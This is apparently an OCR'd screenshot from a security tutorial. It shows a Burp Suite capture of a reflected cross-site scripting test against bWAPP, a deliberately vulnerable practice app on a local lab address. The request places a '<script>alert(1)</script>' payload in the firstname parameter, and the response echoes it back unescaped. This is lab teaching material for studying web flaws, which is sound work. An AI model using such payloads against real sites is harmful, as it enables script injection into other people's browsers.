 Request
Raw Params Headers Hex
GET
/bWAPP/xss_get.php?firstname=1234<script>alert(1)</script>&lastna
me=xss&form=submit HTTP/1.1
Host: 192.168.3.129
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://192.168.3.129/bWAPP/xss_get.php?firstname=RNG&lastname=NB&
form=submit
Cookie: PHPSESSID=c8769ed15dde098a5c74d023b1f24fab;
security_level=0
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<p><label for="firstname">First name:</label><br />
<input type="text" id="firstname" name="firstname"></p>
<p><label for="lastname">Last name:</label><br />
<input type="text" id="lastname" name="lastname"></p>
<button type="submit" name="form"
value="submit">Go</button>
</form>
<br />
Welcome 1234<script>alert(1)</script> xss
</div>
<div id="side">
<a href="http://twitter.com/MME_IT" target="blank_"
class="button"><img src="./images/twitter.png"></a>
<a href="http://be.linkedin.com/in/malikmesellem"
target="blank_" class="button"><img
src="./images/linkedin.png"></a>
<a
href="http://www.facebook.com/pages/MME-IT-Audits-Security/10415
3019664877" target="blank_" class="button"
安全小白团
? < + > 1234 1 match